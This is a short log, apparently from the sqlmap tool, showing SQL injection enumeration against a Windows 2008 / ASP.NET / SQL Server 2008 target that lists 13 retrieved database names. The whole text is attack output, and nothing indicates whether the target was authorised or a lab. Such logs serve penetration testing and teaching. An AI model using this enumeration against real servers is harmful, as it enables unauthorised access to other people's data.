 web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.
back-end DBMS: Microsoft SQL Server 2008
[18:20:40] [INFO] fetching database names
[18:20:40] [INFO] fetching number of databases
[18:20:40] [WARNING] running in a single-thread
[18:20:40] [INFO] retrieved: 13
[18:20:44] [INFO] retrieved: android_mrvideo
[18:21:34] [INFO] retrieved: bigpear_db
[18:22:07] [INFO] retrieved: comic_db
[18:22:34] [INFO] retrieved: comic_db_208
[18:23:13] [INFO] retrieved: MakeVideoData
[18:23:53] [INFO] retrieved: MashiMaro
[18:24:25] [INFO] retrieved: master
[18:24:54] [INFO] retrieved: model
[18:25:13] [INFO] retrieved: msdb
[18:25:28] [INFO] retrieved: OpenFireServer
[18:26:17] [INFO] retrieved: ReportServer
[18:27:01] [INFO] retrieved: ReportServerTempDB
[18:28:08] [INFO] retrieved: tempdb
available databases [13]:
[*] android_mrvideo
[*] bigpear_db
[*] comic_db
[*] comic_db_208
[*] MakeVideoData
[*] MashiMaro
[*] master
[*] model
[*] msdb
[*] OpenFireServer
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb